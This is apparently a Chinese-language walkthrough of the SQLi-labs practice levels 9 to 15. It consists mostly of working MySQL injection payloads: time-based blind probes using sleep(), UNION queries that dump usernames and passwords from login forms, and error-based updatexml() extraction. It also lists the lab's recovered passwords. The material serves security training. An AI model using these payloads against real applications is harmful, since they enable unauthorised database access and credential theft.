同理我们得到密码


我们得到的密码是:dumb、i-kill-you、p@assword、crappy、stupidity、genious、mob!le admin admin1 admin2 admin3 dumbo admin4
9-10关
1.第九关


我们发现一个问题,就是不管怎么尝试找闭合点都找不到,页面总是不变,这时候就想到了时间延时注入
我们加入sleep函数试一下 
我们发现将1闭合以后延时输出就可以
呢我们就直接延时注入就好了,直接上命令
?id=1'and if(length((select database()))=8,sleep(5),1)--+ # 用时间延时注入判断数据库长度 ?id=1'and if(substr((select database()),1,1)='s',sleep(5),1)--+ # 使用时间延时判断数据库的第一个字母是不是s ?id=1'and if(ascii(substr((select database()),1,1))=115,sleep(5),1)--+ # 使用时间延时注入判断数据的的第一个字母是不是s经过ascii编码后的数字。 ?id=1' and if((select count(table_name) from information_schema.tables where table_schema=database())=4,sleep(5),1) --+ # 使用时间延时的注入来判断有4个表 ?id=1' and if (length((select table_name from information_schema.tables where table_schema=database() limit 0,1))=6,sleep(4),1) --+ # 使用时间延时注入来判断第一个表的长度是6 ?id=1' and if(substr((select table_name from information_schema.tables where table_schema=database() limit 0,1),1,1)='e',sleep(4),1) --+ # 使用时间延时注入来判断第一个表的名字 ?id=1' and if((select count(column_name)from information_schema.columns where table_schema=database() and table_name='users')=3,sleep(5),1) --+ # 使用延时注入来判断第一个表中的字段有3个 ?id=1' and if(length((select column_name from information_schema.columns where table_schema=database() and table_name='users' limit 0,1))=2,sleep(4),1) --+ # 使用延时注入来判断表中的字段的长度 ?id=1' and if(substr((select column_name from information_schema.columns where table_schema=database() and table_name='users' limit 0,1),1,1)='i',sleep(4),1) --+ # 使用延时注入来判断第个表中的第一个字段是i ?id=1' and if(substr((select username from users limit 0,1),1,1)='D',sleep(5),1) --+ # 使用延时注入来判断username字段中的数据是否为D ?id=1' and if(substr((select password from users limit 0,1),1,1)='D',sleep(5),1) --+ # 使用延时注入来判断password字段中的数据是否为 
我们判断数据库的长度是8,接着我们就可以去判断数据库的内容了
还是与前面同理,设置好paylad直接攻击,我们直接上bp图
我们得到数据库的名字为security 同样的思路我们去找表的个数、长度、内容、以及字段的个数、长度、内容、以及具体的数据,思路跟上面的思路是一样的,这里我们直接给到一个最后的数据图!


密码的思路是一样的,这里就不上图了,结果也肯定是一样的
2.第十关
同样的道理,使用时间延时,找到闭合点是"后面思路完全一样,我们直接上命令
?id=1"and if(length((select database()))=8,sleep(5),1)--+ # 用时间延时注入判断数据库长度 ?id=1"and if(substr((select database()),1,1)='s',sleep(5),1)--+ # 使用时间延时判断数据库的第一个字母是不是s ?id=1"and if(ascii(substr((select database()),1,1))=115,sleep(5),1)--+ # 使用时间延时注入判断数据的的第一个字母是不是s经过ascii编码后的数字。 ?id=1" and if((select count(table_name) from information_schema.tables where table_schema=database())=4,sleep(5),1) --+ # 使用时间延时的注入来判断有4个表 ?id=1" and if (length((select table_name from information_schema.tables where table_schema=database() limit 0,1))=6,sleep(4),1) --+ # 使用时间延时注入来判断第一个表的长度是6 ?id=1" and if(substr((select table_name from information_schema.tables where table_schema=database() limit 0,1),1,1)='e',sleep(4),1) --+ # 使用时间延时注入来判断第一个表的名字 ?id=1" and if((select count(column_name)from information_schema.columns where table_schema=database() and table_name='users')=3,sleep(5),1) --+ # 使用延时注入来判断第一个表中的字段有3个 ?id=1" and if(length((select column_name from information_schema.columns where table_schema=database() and table_name='users' limit 0,1))=2,sleep(4),1) --+ # 使用延时注入来判断表中的字段的长度 ?id=1" and if(substr((select column_name from information_schema.columns where table_schema=database() and table_name='users' limit 0,1),1,1)='i',sleep(4),1) --+ # 使用延时注入来判断第个表中的第一个字段是i ?id=1" and if(substr((select username from users limit 0,1),1,1)='D',sleep(5),1) --+ # 使用延时注入来判断username字段中的数据是否为D ?id=1" and if(substr((select password from users limit 0,1),1,1)='D',sleep(5),1) --+ # 使用延时注入来判断password字段中的数据是否为D 11-14关
1.第十一关
这里我们发现是post请求了,而不是get请求
看到我们就已经知道了,存在注入漏洞,且可以用联合注入
接着来找注入点就好了
我们可以用bp将这个请求拦截下来,然后在bp里面去操作
我们发现在请求体中将username后面使用’闭合以后使用or1=1形成永真,而#又将后面的注释掉,出现了结果,所以这里可以注入
所以这里我们可以直接使用联合注入
直接上命令
' order by 3 # 发现没有回显,说明有2个字段 ' union select 1,2 # 判断显错位,可以得出,显错位是1,2 ' union select database(),version() # 可以得出数据库的名字和版本号 ' union select 1,group_concat(table_name)from information_schema.tables where table_schema=database() # 得到库中的所有表 ' union select 1,group_concat(column_name) from information_schema.columns where table_name='users' and table_schmema=database()# 得到表中的字段,利用表中的字段得到我们的想要的数据 ' union select 1,group_concat(username,0x7e,password) from users # 得到我们想要的username 和 password 0x7e是编码的东西,解码之后是~是为了让我们看回显的时候跟好看!!! 

在这里我们可以得到它有2个字段


我们发现有一个users表我们可以去尝试
这里有一个usernam和password我们可以利用
我们成功的把所有的全部爆出来了
2.第十二关
还是post请求,继续bp
同样继续找注入点
在这里尝试之后发现存在双引号和括号
那么我们成功的找到了注入闭合点
接着我们直接上命令
")order by 3 # 发现没有回显,说明有2个字段 ")union select 1,2 # 判断显错位,可以得出,显错位是1,2 ")union select database(),version() # 可以得出数据库的名字和版本号 ")union select 1,group_concat(table_name)from information_schema.tables where table_schema=database() # 得到库中的所有表 ")union select 1,group_concat(column_name) from information_schema.columns where table_name='users' and table_schmema=database()# 得到表中的字段,利用表中的字段得到我们的想要的数据 ") union select 1,group_concat(username,0x7e,password) from users # 得到我们想要的username 和 password 0x7e是编码的东西,解码之后是~是为了让我们看回显的时候更好看!!! 之后就跟上一个同理了,这里我们还是直接出一个最后结果
这关就成功了
3.第十三关
同理我们去找闭合点
这里报错了,说明存在注入
使用万能密码登陆之后,找到了闭合点
我们开始尝试着注入

在这里我们判断出它有2个字段,接着来判断显错位
这里我们发现一个问题,它的显错位没有出来,反而登陆进去了,那就感觉这里不存在联合注入了,这里得进行盲注或者显错注入,我们还是优先选择显错注入
我们直接上命令
') or (updatexml(1,concat(0x5c,database(),0x5c),1))# 使用显错注入获得数据库的名字 ') or (updatexml(1,concat(0x5c,version(),0x5c),1)) # 使用显错注入获取到版本号 ') or (updatexml(1,concat(0x5c,(select group_concat(table_name)from information_schema.tables where table_schema=database()),0x5c),1)) # 使用显错注入获取到表名 ') or (updatexml(1,concat(0x5c,(select group_concat(column_name)from information_schema.columns where table_schema=database() and table_name='users'),0x5c),1)) # 使用显错注入获取到字段名 ') or (updatexml(1,concat(0x5c,(select group_concat(username)from(select username from users)a),0x5c),1)) # 使用显错注入获取到username具体值 ') or (updatexml(1,concat(0x5c,(select group_concat(password)from(select password from users)a),0x5c),1)) # 使用显错注入获取到password的具体值 ') or (updatexml(1,concat(0x5c,(select group_concat(username,0x5c,password)from(select username,password from users limit 0,1 )a),0x5c),1)) # 使用显错注入获取到username和password的所有值 
得出数据库的名字为security
有一个users表我们可以利用
有3个字段 我们要知道username 和password
这里我们出来一个,然后直接用攻击就好了


这里我们成功的将所有的账户名和密码解决!!!!
4.第十四关 
同理去找注入点
发现使用"登陆成功这里肯定是存在注入点了 发现可以使用显错注入
- 直接给最后结果,因为给13是一样的

与13一样的只是闭合使用"闭合就好了
15-16关
1.第十五关
这里使用万能密码直接就能进入

尝试着去找字段的时候没有回显,这里应该是要使用盲注了
很明显这里存在延时,直接利用延时注入
这里我们直接先上命令
'or if(length((select database()))=8,sleep(1),1)# # 用时间延时注入判断数据库长度 ' or if(substr((select database()),1,1)='s',sleep(1),1) # # 使用时间延时判断数据库的第一个字母是不是s 'or if((select count(table_name) from information_schema.tables where table_schema=database())=4,sleep(1),1) # # 使用时间延时的注入来判断有4个表 ' or if (length((select table_name from information_schema.tables where table_schema=database() limit 0,1))=6,sleep(1),1) # # 使用时间延时注入来判断第一个表的长度是6 ' or if(substr((select table_name from information_schema.tables where table_schema=database() limit 0,1),1,1)='e',sleep(1),1) # # 使用时间延时注入来判断第一个表的名字 ' or if((select count(column_name)from information_schema.columns where table_schema=database() and table_name='users')=3,sleep(1),1) # 使用延时注入来判断第一个表中的字段有3个 ' or if(length((select column_name from information_schema.columns where table_schema=database() and table_name='users' limit 0,1))=2,sleep(1),1) # 使用延时注入来判断表中的字段的长度 ' or if(substr((select column_name from information_schema.columns where table_schema=database() and table_name='users' limit 0,1),1,1)='i',sleep(1),1) # 使用延时注入来判断第个表中的第一个字段是i ' or if(substr((select username from users limit 0,1),1,1)='D',sleep(1),1) --+ # 使用延时注入来判断username字段中的数据是否为D ' or if(substr((select password from users limit 0,1),1,1)='D',sleep(1),1) --+ # 使用延时注入来判断password字段中的数据是否为D 
判断库的长度
得知,库的长度是8
